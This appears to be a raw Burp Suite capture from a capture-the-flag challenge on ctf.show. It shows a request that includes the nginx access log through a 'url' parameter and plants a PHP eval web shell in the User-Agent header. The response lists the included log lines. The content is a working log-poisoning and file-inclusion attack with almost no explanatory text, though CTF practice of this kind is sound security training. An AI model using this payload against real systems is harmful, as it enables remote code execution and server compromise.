 Request
Pretty Raw Hex \n
1 GET /?url=/var/log/nginx/access.log HTTP/1.1
2 Host: c2f52d51-e1fc-4507-9b4d-96efdef188a9.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36 <?php @eval($_POST['a']);?>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 22 Jul 2023 10:44:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 1276
8
9 172.12.0.40 - - [22/Jul/2023:10:29:44 +0000] "GET / HTTP/1.1"
200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0"
10 172.12.0.40 - - [22/Jul/2023:10:29:44 +0000] "GET
/favicon.ico HTTP/1.1" 499 0
"http://c2f52d51-e1fc-4507-9b4d-96efdef188a9.challenge.ctf.sh
ow/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0"
11 172.12.0.40 - - [22/Jul/2023:10:36:21 +0000] "GET
/?url=/var/log/nginx/access.log HTTP/1.1" 200 1100 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0"
12 <html lang="zh-CN">